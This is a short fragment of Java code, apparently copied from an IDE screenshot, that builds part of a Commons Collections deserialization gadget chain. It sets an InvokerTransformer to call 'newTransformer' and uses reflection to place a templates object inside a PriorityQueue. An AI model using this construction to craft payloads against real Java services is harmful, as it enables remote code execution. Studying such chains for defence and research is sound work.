 SetFieldValue(invokerTransformer, methodName: "iMethodName", targetObject: "newTransformer");
Field field = priorityQueue.getClass().getDeclaredField( name: "queue");
field.setAccessible(true);
Object[] queues= (Object[]) field.get(priorityQueue);
queues[0]=templates;
queues[1]=1;